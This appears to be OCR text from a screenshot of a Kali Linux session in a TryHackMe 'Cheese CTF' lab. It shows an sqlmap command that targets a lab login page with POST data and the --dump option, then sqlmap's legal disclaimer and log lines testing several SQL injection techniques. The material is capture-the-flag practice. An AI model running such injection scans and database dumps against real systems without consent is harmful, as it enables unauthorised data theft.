 10.23.13.112
8:57
CPU usage: 88.2%
Attack
File Actions Edit View Help
VPN Scanning FTP Attack
(kali@kali)-[~/Desktop/THM/Cheese-CTF]
$ sqlmap -u "http://10.10.220.164/login.php" --data="username=test&password=test" -method POST --dump
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:56:47 /2025-06-03/
[08:56:48] [INFO] testing connection to the target URL
[08:56:48] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:56:48] [INFO] testing if the target URL content is stable
[08:56:49] [INFO] target URL content is stable
[08:56:49] [INFO] testing if POST parameter 'username' is dynamic
[08:56:49] [WARNING] POST parameter 'username' does not appear to be dynamic
[08:56:49] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[08:56:49] [INFO] testing for SQL injection on POST parameter 'username'
[08:56:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:56:50] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:56:51] [INFO] testing 'MySQL > 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:56:52] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[08:56:53] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[08:56:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[08:56:56] [INFO] testing 'Generic inline queries'
[08:56:56] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.